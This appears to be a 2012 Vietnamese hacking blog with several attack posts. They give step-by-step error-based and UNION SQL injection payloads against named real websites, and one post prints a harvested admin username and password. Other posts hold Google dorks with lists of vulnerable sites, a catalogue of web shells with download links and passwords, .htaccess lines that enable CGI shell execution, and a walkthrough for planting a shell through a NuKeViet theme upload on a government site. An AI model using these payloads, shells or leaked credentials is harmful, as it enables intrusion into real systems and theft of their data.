Thứ Sáu, 29 tháng 6, 2012

SQLI - Khai Thác Đối Với ASPX

Victim:

http://quangcaovinasun.com.vn

Bước 1: Check link lỗi

Đối

với site aspx, ta thêm dấu ‘ cuối đường link có các ký tự dạng ID=, Sp=….

Nếu thấy site xuất hiện lỗi:

Unclosed quotation mark after the character string ''

Chứng

tỏ site dính lỗi SQLI.

Ví

dụ: http://quangcaovinasun.com.vn/ProductDetail.aspx?MaSP=42’

Bước 2: Truy vấn tên các table

Xuất

hiện thông tin tên table thứ nhất: “tbl_DangNhap”.

Conversion failed when converting the nvarchar

value 'tbl_DangNhap' to data type int.

Tiếp

tục truy vấn:

Conversion failed when converting the nvarchar value 'tbl_DiaChi' to data type int.

Tiếp tục,

Conversion failed when converting the nvarchar value 'tbl_DoiTac' to data type int.

Làm tương tự cho tới khi xuất

hiện table user chứa thông tin username và password. Ở site này table chứa

thông admin đăng nhập của admin là table đầu tiên: Tbl_DangNhap

Bước 3 : Truy vấn tên các

columns

Như thông tin khai thác

được ở trên. Table chứa thông tin username và password chính là table:

tbl_DangNhap. Chính vì vậy ta sẽ khai thác table này.

Conversion failed when converting the nvarchar value 'ID' to data type int.

http://quangcaovinasun.com.vn/ProductDetail.aspx?MaSP=42 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=('tbl_DangNhap') and column_name not in ('ID')))-- -

Conversion failed when converting the nvarchar value 'TenDN' to data type int.

http://quangcaovinasun.com.vn/ProductDetail.aspx?MaSP=42 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=('tbl_DangNhap') and column_name not in ('ID','TenDN')))-- -

Conversion failed when converting the nvarchar value 'Matkhau' to data type int.

Bước 4: Khai Thác thông tin

username và password

- Thông tin username:

Conversion failed when converting the nvarchar value 'loimv' to data type int.

- Thông tin password

Conversion failed when converting the nvarchar value 'maihoanglinh@' to data type int

- Hoặc get cả

username và password

Conversion failed when converting the nvarchar value 'loimv/maihoanglinh@' to data type int

Bước 5: Tìm link admin và

đăng nhâp

Sử dụng tool havij hoặc web admin

finder, đã được giới thiệu ở bài 2:

Ta được link admin:

admin: loimv

password: maihoanglinh@

Kết Luận Các Query SQLI Trong Aspx Cần Lưu Ý

1-

Get the version:

and 1=convert(int,@@version)-- -

2- Get

Server Name

and 1=convert(int,@@servername)-- -

3- Get data base name:

and 1=convert(int,db_name())-- -

4- Get system user

and 1=convert(int,system_user) -- -

5- Get table thứ nhất

and 1=convert(int,(select top 1 table_name from information_schema.tables))-- -

6- Get table thứ 2:

and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ("FIRST-TABLE-HERE")))-- -

7- Get table thứ 3 :

and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ("Second-Table-Here")))-- -

8- Get đến table user để lấy thông tin đăng nhập của admin

10 - Get column thứ nhất từ table chứa admin :

and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=("TABLE-NAME-HERE")))-- -

11- Get column thứ nhất từ table chứa admin :

and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=("TABLE-NAME-HERE")

and column_name not in ("FIRST-COLUMNS-HERE")))-- -

12- Get cho hết các columns cần lấy thông tin

13- Xuất ra thông tin username và password

and 1=convert(int,(select top 1 column-name-1%2b’/’%2bcolumn-name-2 from TABLE-NAME-HERE))-- -

Chuyên Mục:

SQL Injection

[Google Dork] SQl - Public 16/6

Google Dork : inurl:Default.aspx?PageID=

Dang khai thác đối với aspx ở dork này tương tự như trong

tut sau:

Sau đây là 1 số site dính lỗi này:

Tham khảo: http://1337day.com/exploits/18665

Chuyên Mục:

SQL Injection



HOT- Giới Thiệu Tính Năng 1 Sô Shell

Nói đến local là nói đến shell, không có shell thì chỉ local

bằng niềm tin. Hôm nay soleil giới thiệu một số loại shell thông dụng không thể

thiếu trong local attack

Một số shell thông dụng:

Pass Download tất cả là :soleil_vhb

r57.php

R57 hiện nay đang là shell thông dụng, được sử dụng phổ biến

nhất với hầu như là đầy đủ các tính năng.

c99.php

Nói đến r57 cũng không thể

không nhắc đến c99 với các thao tác có sẵn trên shell mà không cần phải

sử dụng lệnh: edit, del, insert, drop… đặc biệt là có khả năng dump cơ sở dữ liệu

byg.php

Byg hiện đang là shell mà được soleil sử dụng nhiều nhất với

các chức năng có sẵn và thao tác dễ sử dụng

pass login: byg

vhb.php

Con shell này đã được soleil Edit và Deveple bằng chính con shell Byg.php trên với 1 số tính năng mạnh hơn và giao diện đẹp, bắt mắt hơn. Đây là con shell chính mà soleil thường sử dụng nhất.

http://www.mediafire.com/?hr9acl1yd1eabcw

Pass login: vhb

soleil.pin

Nếu Server Safe_mod: ON, cả shell r57 và c99 đều không có chức năng run command để thực thi các

câu lệnh, vậy làm sao có thể local được.

Giải pháp được nghĩ đến là sử dụng shell cgi mà chức năng chính của nó

là thực thi các câu lệnh.

Pass login: ducdung.08clc

Cách sử dụng:

-

Up shell soleil.pin và chmod nó về 755

-

Up hoặc tạo file .htaccess có nội dung:

## START ##Options +ExecCGIAddHandler cgi-script cgi pl cgi gmc pin jpgRewriteEngine onRewriteRule (.*)\.mil$ $1.cgiOptions +FollowSymLinksDirectoryIndex cmd.htmlOptions +IndexesRemoveHandler .hackAddType text/plain .hack## milw0rmvn exploit ##

Hoặc:

Options FollowSymLinks MultiViews Indexes ExecCGIAddType application/x-httpd-cgi .cinAddHandler cgi-script .pinAddHandler cgi-script .pin

-

telnet.php

Để sử dụng shell cgi được thuận tiên hơn, soleil giới thiệu

shell telnet.pl. Chức năng hoàn toàn tương tự với con shell soleil.pin

Tuy nhiên cách thức sử dụng nó thì đơn giản hơn nhiều vì

không phải sử dụng đến file .htaccess mà chỉ cần chmod nó về 755 là run ngon.

Face symlink:

Get user:

Get user và domain

Shell này cần chmod về 755 trước khi sử dụng

Get all config

SSI

Backdoor.php

Netcut

zipcode.php

r57bypass.php (vip)

Check Shell : Kiểm tra shell có trên site

Priv8_2012.php

saoluu.php

Shell xml: Up shell đối với vbulletin

root.tar.gz:

Dùng để sym root hay indirect sym

Và rất nhiều shell khác

với 1 số tính năng đặc biệt khác nữa.

Chuyên Mục:

Local Attack

[Bug] WebX (showsubpage.asp) SQLI

1. Google dork:

inurl:"showsubpage.asp" "Powered By: WebX"

2. Khai thác

- Thêm Query

null+and+1=2+union+select+1,2,3,4,5,pass,login,8,9,10,11,12,13,14,15,16,17+from+admin+where+id=1

vào sau http://www.victim.com/showsubpage.asp?subid=

- Nếu site dính bug này, nó sẽ hiện thi thông tin username và password được mã hóa MD5 của admin

Ví dụ:

http://www.erdf.edu.in/showsubpage.asp?subid=null+and+1=2+union+select+1,2,3,4,5,pass,login,8,9,10,11,12,13,14,15,16,17+from+admin+where+id=1

- Để giải mã pass bị mã hóa md5 đó, bạn có thể vứt đoạn mã đó lên google

3- Login

Login vào quyền admin với path mặc định: http://www.victim.com/admin

http://www.erdf.edu.in/admin/

* List một số site dính bug này:

http://d7091642.u41.c7.ixwebhosting.com/showsubpage.asp?subid=null+and+1=2+union+select+1,2,3,4,5,pass,login,8,9,10,11,12,13,14,15,16,17+from+admin+where+id=1

Chuyên Mục:

SQL Injection

Up Shell Voi NuKeViet

Victim : http://dansodaklak.gov.vn

Bước 1: Đăng nhập với quyền quản trị

Bước 2: Upload Themes

Vào “Quản lý giao diên”

=> “Cài đặt themes"

"

"

Chọn: “Cài đặt themes lên hệ thống”

Nén gói themes cần upload dưới dạng zip rồi up lên.

Lưu ý: Trong gói themes upload lên hãy chèn 1 con shell và

nhơ đường dẫn của con shell đó, Ví dụ:

Soleil chèn 1 con shell byg.php trong thư mục images và có

path là: /nuke/images/byg.php

Link download: http://www.mediafire.com/?c5nnn69nwbq749b

Pass dai nén: soleil_vhb

Đây là các file và forder của themes được upload lên trong

đó co con shell byg.php

Tiếp tục chọn “Kiểm Tra” và hoàn thành các bước cài đặt còn

lại.

Bươc 3: Run Shell

Như đã nói ở trên shell byg.php được chèn vào có path là: /nuke/images/byg.php

Nên, Link shell sẽ là:

Bài viết này soleil viết mục đich là tham khảo:

-

Username và password có được do local attack

-

Link shell đã được đặt pass kỹ càn nhằm tránh

người ngoài vào phá hoại

-

Các file,

thư mục quan trong đã đươc soleil config hết.

-

Đã thông báo với bên lien quan ( Vì site lien quan

đến GOV)

Chuyên Mục:

Local Attack

Đăng ký:

Bài đăng (Atom)